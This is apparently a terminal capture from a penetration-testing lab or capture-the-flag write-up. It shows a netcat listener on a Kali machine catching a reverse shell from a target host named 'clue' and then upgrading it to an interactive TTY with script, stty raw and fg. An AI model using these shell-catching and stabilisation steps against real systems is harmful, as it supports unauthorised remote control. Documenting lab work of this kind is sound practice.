 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 3000
listening on [any] 3000 ...
connect to [192.168.49.56] from (UNKNOWN) [192.168.56.240] 40320
sh: 0: can't access tty; job control turned off
$ script -qc /bin/bash /dev/null
freeswitch@clue:/$ ls
ls
bin   home            lib32       media  root  sys  vmlinuz
boot  initrd.img      lib64       mnt    run   tmp  vmlinuz.old
dev   initrd.img.old  libx32      opt    sbin  usr
etc   lib             lost+found  proc   srv   var
freeswitch@clue:/$ ^Z
zsh: suspended  nc -lvnp 3000
┌──(kali㉿kali)-[~]
└─$ echo stty fg;
stty fg
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg;
[1]  + continued  nc -lvnp 3000
                               reset
reset: unknown terminal type unknown
Terminal type? screen